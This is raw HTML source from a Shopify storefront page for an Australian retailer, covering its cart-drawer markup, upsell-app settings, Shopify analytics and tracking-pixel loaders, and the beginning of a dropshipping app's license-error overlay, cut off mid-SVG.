.dc-upsell__product-select, .cart-milestones-bar_CartMilestonesBar__milestone-pill__yJ7Ze {\nborder-radius: 10px;\n}\n\n.dc-drawer__payments {\ndisplay: none;\n}\n\n.dc-cart__ctas {\nmargin-bottom: 20px;\n}"},"dbOnboardingActive":true,"is_loyal_customer":false,"plan":"professional","analytics":{"offers":{"upsell":{"total_revenue":0,"total_conversions":0,"last_disabled_date":null,"total_disabled_days":0,"initial_enabled_date":"2025-12-05"},"crosssell":{"total_revenue":0,"total_conversions":0,"last_disabled_date":null,"total_disabled_days":0,"initial_enabled_date":"2025-12-05"},"free_gift":{"total_revenue":0,"total_conversions":0,"last_disabled_date":null,"total_disabled_days":0,"initial_enabled_date":"2025-12-05"},"order_bump":{"total_revenue":0,"total_conversions":0,"last_disabled_date":null,"total_disabled_days":0,"initial_enabled_date":"2025-12-05"},"free_shipping":{"total_revenue":0,"total_conversions":0,"last_disabled_date":null,"total_disabled_days":0,"initial_enabled_date":"2025-12-05"},"upgrade_order":{"total_revenue":0,"total_conversions":0,"last_disabled_date":null,"total_disabled_days":0,"initial_enabled_date":"2025-12-05"},"discount_threshold":{"total_revenue":0,"total_conversions":0,"last_disabled_date":null,"total_disabled_days":1,"initial_enabled_date":"2025-12-05"},"upgrade_to_subscription":{"total_revenue":0,"total_conversions":0,"last_disabled_date":null,"total_disabled_days":0,"initial_enabled_date":"2025-12-05"}}},"app_installation_date":"2025-12-04T05:06:48.219Z"},
    "upsell_cart_local": "en",
    "upsell_cart_money_with_currency_format": "${{amount}} AUD",
    "upsell_currency_iso_code": "AUD",
    "upsell_currency": "AUD",
    "upsell_cart_items_subtotal_price": 0,
    "upsell_cart_total_quantity": 0
  }
</script>

<dc-cart-drawer-container>
  <dc-cart-drawer
    id=""
    class="dc-drawer is-empty"
    data-section-id=""
    data-locale="en"
    data-dawn-theme="false"
    data-cart-selectors=""
    data-cart-total="0"
    data-cart-items-count="0"
  >
    <div id="CartDrawer" class="dc-cart-drawer">
      <div id="CartDrawer-Overlay" class="dc-cart-drawer__overlay"></div>
      <div
        class="dc-drawer__inner gradient"
        role="dialog"
        aria-modal="true"
        aria-label="Your cart"
        tabindex="-1"
      ><div class="dc-drawer__inner-empty drawer__inner-empty js-cart-empty">
            <div class="dc-cart-drawer__warnings center">
              <div class="dc-cart-drawer__empty-content">
                <div class="dc-cart-drawer__empty-header">
                  <button
                    class="dc-drawer__close js-close"
                    type="button"
                    aria-label="Close"
                  ></button>
                  <h2 class="dc-cart__empty-text js-cart-drawer-empty-title">Your cart is empty</h2>
                </div>
              </div>
            </div>
          </div>

          <div class="dc-cart-drawer__topbar js-dc-topbar"></div>
          <div class="dc-drawer__content-empty js-cart-empty-container l-scrollbar">
            <!-- BEGIN app snippet: upsell-products -->

<div class="js-upsell-products">
  
</div>
<!-- END app snippet -->
            <div class="dc-drawer__empty-shop-wrapper">
              <a
                href="/collections/all"
                class="dc-drawer__empty-shop dc-cart__checkout-button"
              >
                START SHOPPING
              </a>
            </div>
          </div></div>
    </div>

    <script type="application/json" class="js-cart-data">
      {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"AUD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    </script>

    

    <script type="application/json" class="js-cart-additional-data">
      {
        "cart_collection_ids": ""
      }
    </script>
  </dc-cart-drawer>
  <button role="button" id="dcStickyCartIcon" class="dc-sticky-cart-icon">
    <span class="js-bubble-cart-count">0</span>
  </button>
</dc-cart-drawer-container>
<!-- END app snippet -->


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019c0101-db32-76d1-9de6-74508ce7b3ef/hextom-sales-boost-72/assets/ultimatesalesboost.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 75827577145,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 75827577145,storefrontBaseUrl: "https://www.simplelivingoz.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2147909945","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"1467023673","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-17192891322\\\",\\\"GT-P35JC4NQ\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-FE3K2S158B\\\",\\\"AW-17192891322\\\/DNXYCIPb5NkaELrnmoZA\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-FE3K2S158B\\\",\\\"AW-17192891322\\\/stczCI_b5NkaELrnmoZA\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-FE3K2S158B\\\",\\\"AW-17192891322\\\/371HCIzb5NkaELrnmoZA\\\",\\\"MC-VCWYBP9FD2\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-FE3K2S158B\\\",\\\"AW-17192891322\\\/ftOuCIDb5NkaELrnmoZA\\\",\\\"MC-VCWYBP9FD2\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-FE3K2S158B\\\",\\\"AW-17192891322\\\/vFvYCInb5NkaELrnmoZA\\\",\\\"MC-VCWYBP9FD2\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-FE3K2S158B\\\",\\\"AW-17192891322\\\/oRPjCJLb5NkaELrnmoZA\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-FE3K2S158B\\\",\\\"AW-17192891322\\\/QcIbCIbb5NkaELrnmoZA\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"259916089","configuration":"{\"pixel_id\":\"329737796142872\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Simple Living Australia","paymentSettings":{"currencyCode":"AUD"},"myshopifyDomain":"simple-living-australia-4392.myshopify.com","countryCode":"AU","storefrontUrl":"https:\/\/www.simplelivingoz.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.simplelivingoz.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"75827577145","storefrontBaseUrl":"https:\/\/www.simplelivingoz.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'AUD';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":117411643705,"requestId":"1c44220a-e46d-4cd1-9223-32ea5d3ae7fc-1769902461"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 75827577145,
      theme_id: 183027335481,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.simplelivingoz.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.simplelivingoz.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.simplelivingoz.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":75827577145,"isMerchantRequest":null,"themeId":183027335481,"themeCityHash":"13169414026424309897","contentLanguage":"en","currency":"AUD","eventMetadataId":"e8a7ba3e-aede-4201-a4f7-f7721141e919"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":117411643705,"requestId":"1c44220a-e46d-4cd1-9223-32ea5d3ae7fc-1769902461","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.simplelivingoz.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.simplelivingoz.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="75827577145"
  data-render-region="gcp-us-central1"
  data-page-type="page"
  data-theme-instance-id="183027335481"
  data-theme-name="Atlas"
  data-theme-version="2.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.simplelivingoz.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    

    
      <style>
  div#dropshipt-error {
    position: fixed;
    top: 0px;
    left: 0px;
    bottom: 0px;
    right: 0px;
    background: #fff;
    z-index: 99999999;
    display: flex;
    align-items: center;
    padding: 30px 20px;
    justify-content: center;
  }
  #dropshipt-error .dropshipt-error-content {
    max-width: 700px;
    margin: 0px auto;
    display: flex;
    align-items: center;
    flex-direction: column;
    text-align: center;
  }
  #dropshipt-error h2 {
    color: #1f3879;
    font-family: Inter;
    font-size: 40px;
    font-weight: 700;
    line-height: 70.19px;
    margin-bottom: 0px;
    text-align: center;
    text-underline-position: from-font;
    text-decoration-skip-ink: none;
  }
  .dropshipt-buttons > a {
    box-shadow: 0px 1px 0px 0px #e3e3e3 inset, 1px 0px 0px 0px #e3e3e3 inset, -1px 0px 0px 0px #e3e3e3 inset,
      0px -1px 0px 0px #b5b5b5 inset;
    background: #ffffff;
    display: block;
    padding: 15px 20px;
    min-width: 200px;
    font-size: 14px;
    font-weight: 550;
    line-height: 16px;
    text-align: center;
    text-underline-position: from-font;
    text-decoration-skip-ink: none;
    font-variation-settings: 'slnt' 0;
    color: #303030;
    text-decoration: none;
    border-radius: 7px;
  }
  .dropshipt-buttons > a:last-child {
    background: #303030;
    color: #fff;
    box-shadow: 0px 1px 0px 0px #000000 inset, 0px -1px 0px 1px #000000 inset, -2px 0px 0px 0px #ffffff33 inset,
      2px 0px 0px 0px #ffffff33 inset, 0px 2px 0px 0px #ffffff33 inset;
  }

  .dropshipt-buttons {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 20px;
  }
</style>

<script>
  // use IIFE for license check to isolate scope and state
  (function () {
    console.log('Checking authentication status...');
    const dropshiptEl = function({ customErrorMessage }) {
      return `<div id="dropshipt-error">
      <div class="dropshipt-error-content">
          <div class="dropshipt-error-image">
              <svg width="432" height="313" viewBox="0 0 432 313" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M216 312.774C98.943 312.774 0.0429688 301.078 0.0429688 287.234C0.0429688 273.39 98.943 261.695 216 261.695C333.057 261.695 431.957 273.395 431.957 287.234C431.957 301.073 333.057 312.774 216 312.774Z" fill="#4486D1"/>
                <path d="M80.019 286.078C75.9998 286.073 72.1465 284.474 69.3046 281.632C66.4627 278.79 64.8642 274.937 64.86 270.918V68.0576C64.8584 64.0323 66.4535 60.1708 69.2953 57.3201C72.1372 54.4695 75.9938 52.8624 80.019 52.8516H344.419C348.444 52.8624 352.301 54.4695 355.143 57.3201C357.984 60.1708 359.58 64.0323 359.578 68.0576V270.918C359.574 274.937 357.975 278.79 355.133 281.632C352.291 284.474 348.438 286.073 344.419 286.078H80.019Z" fill="white" stroke="#35008B" stroke-width="2"/>
                <path d="M344.419 53.4366C348.289 53.4472 351.997 54.9925 354.729 57.7335C357.461 60.4745 358.995 64.1874 358.993 68.0576V270.919C358.989 274.783 357.452 278.487 354.72 281.22C351.988 283.953 348.283 285.49 344.419 285.495H80.0189C76.1547 285.49 72.4503 283.953 69.7181 281.22C66.9859 278.487 65.4491 274.783 65.4449 270.919V68.0576C65.443 64.1874 66.9764 60.4745 69.7086 57.7335C72.4408 54.9925 76.1487 53.4472 80.0189 53.4366H344.419ZM344.419 52.2676H80.0189C75.8376 52.2747 71.8304 53.9421 68.8782 56.9031C65.926 59.8641 64.2706 63.8763 64.2759 68.0576V270.919C64.2742 272.987 64.6802 275.034 65.4708 276.945C66.2613 278.856 67.4208 280.592 68.883 282.055C70.3452 283.517 72.0814 284.677 73.9922 285.467C75.903 286.258 77.951 286.664 80.0189 286.663H344.419C346.487 286.664 348.535 286.258 350.446 285.467C352.356 284.677 354.093 283.517 355.555 282.055C357.017 280.592 358.177 278.856 358.967 276.945C359.758 275.034 360.164 272.987 360.162 270.919V68.0576C360.167 63.8763 358.512 59.8641 355.56 56.9031C352.607 53.9421 348.6 52.2747 344.419 52.2676Z" fill="#F8F4FF" stroke="#1F3879" stroke-width="4"/>
                <path d="M64.86 105.397V68.0576C64.8584 64.0323 66.4535 60.1708 69.2953 57.3201C72.1372 54.4695 75.9938 52.8624 80.019 52.8516H344.419C348.444 52.8622 352.301 54.4691 355.143 57.3198C357.985 60.1705 359.581 64.0322 359.579 68.0576V105.398L64.86 105.397Z" fill="#4486D1" stroke="#1F3879" stroke-width="4"/>
                <path d="M344.419 53.4366C348.289 53.4472 351.997 54.9925 354.729 57.7335C357.461 60.4745 358.995 64.1874 358.993 68.0576V104.813H65.4449V68.0576C65.443 64.1874 66.9764 60.4745 69.7086 57.7335C72.4408 54.9925 76.1487 53.4472 80.0189 53.4366H344.419ZM344.419 52.2676H80.0189C75.8376 52.2747 71.8304 53.9421 68.8782 56.9031C65.926 59.8641 64.2706 63.8763 64.2759 68.0576V105.982H360.162V68.0576C360.167 63.8763 358.512 59.8641 355.56 56.9031C352.607 53.9421 348.6 52.2747 344.419 52.2676Z" fill="black" stroke="#1F3879" stroke-width="2"/>
                <path d="M143.088 87.1191C141.703 87.1191 140.35 86.7086 139.199 85.9394C138.048 85.1703 137.151 84.077 136.621 82.7979C136.091 81.5188 135.952 80.1114 136.222 78.7535C136.492 77.3956 137.159 76.1484 138.138 75.1694C139.117 74.1904 140.364 73.5237 141.722 73.2536C143.08 72.9836 144.488 73.1222 145.767 73.652C147.046 74.1818 148.139 75.079 148.908 76.2302C149.677 77.3813 150.088 78.7347 150.088 80.1191C150.085 81.9749 149.347 83.7538 148.035 85.066C146.723 86.3782 144.944 87.1165 143.088 87.1191Z" fill="#F8F4FF"/>
                <path d="M143.088 73.6944C144.357 73.6944 145.598 74.0707 146.653 74.7758C147.708 75.481 148.531 76.4832 149.016 77.6557C149.502 78.8283 149.629 80.1185 149.382 81.3633C149.134 82.6081 148.523 83.7515 147.625 84.6489C146.728 85.5463 145.585 86.1575 144.34 86.4051C143.095 86.6527 141.805 86.5256 140.632 86.0399C139.46 85.5542 138.458 84.7318 137.752 83.6765C137.047 82.6212 136.671 81.3806 136.671 80.1114C136.673 78.4101 137.35 76.7792 138.553 75.5762C139.756 74.3733 141.387 73.6965 143.088 73.6944ZM143.088 72.5254C141.588 72.5254 140.121 72.9703 138.873 73.8039C137.626 74.6374 136.654 75.8222 136.079 77.2084C135.505 78.5945 135.355 80.1198 135.648 81.5913C135.94 83.0629 136.663 84.4146 137.724 85.4755C138.785 86.5364 140.136 87.2589 141.608 87.5516C143.08 87.8443 144.605 87.6941 145.991 87.1199C147.377 86.5458 148.562 85.5735 149.395 84.326C150.229 83.0784 150.674 81.6118 150.674 80.1114C150.674 78.0995 149.874 76.1702 148.452 74.7476C147.029 73.325 145.1 72.5257 143.088 72.5254Z" fill="black" stroke="#699FDC" stroke-width="2"/>
                <path d="M120.064 87.1191C118.679 87.1191 117.326 86.7086 116.175 85.9394C115.024 85.1703 114.127 84.077 113.597 82.7979C113.067 81.5188 112.928 80.1114 113.198 78.7535C113.469 77.3956 114.135 76.1484 115.114 75.1694C116.093 74.1904 117.34 73.5237 118.698 73.2536C120.056 72.9836 121.464 73.1222 122.743 73.652C124.022 74.1818 125.115 75.079 125.884 76.2302C126.653 77.3813 127.064 78.7347 127.064 80.1191C127.061 81.9749 126.323 83.7538 125.011 85.066C123.699 86.3782 121.92 87.1165 120.064 87.1191Z" fill="#F8F4FF"/>
                <path d="M120.063 73.6944C121.332 73.6944 122.573 74.0707 123.628 74.7758C124.683 75.481 125.506 76.4832 125.992 77.6557C126.477 78.8283 126.604 80.1185 126.357 81.3633C126.109 82.6081 125.498 83.7515 124.601 84.6489C123.703 85.5463 122.56 86.1575 121.315 86.4051C120.07 86.6527 118.78 86.5256 117.607 86.0399C116.435 85.5542 115.433 84.7318 114.728 83.6765C114.022 82.6212 113.646 81.3806 113.646 80.1114C113.648 78.4101 114.325 76.7792 115.528 75.5762C116.731 74.3733 118.362 73.6965 120.063 73.6944ZM120.063 72.5254C118.563 72.5254 117.096 72.9703 115.848 73.8039C114.601 74.6374 113.629 75.8222 113.055 77.2084C112.48 78.5945 112.33 80.1198 112.623 81.5913C112.916 83.0629 113.638 84.4146 114.699 85.4755C115.76 86.5364 117.112 87.2589 118.583 87.5516C120.055 87.8443 121.58 87.6941 122.966 87.1199C124.352 86.5458 125.537 85.5735 126.371 84.326C127.204 83.0784 127.649 81.6118 127.649 80.1114C127.649 78.0995 126.849 76.1702 125.427 74.7476C124.004 73.325 122.075 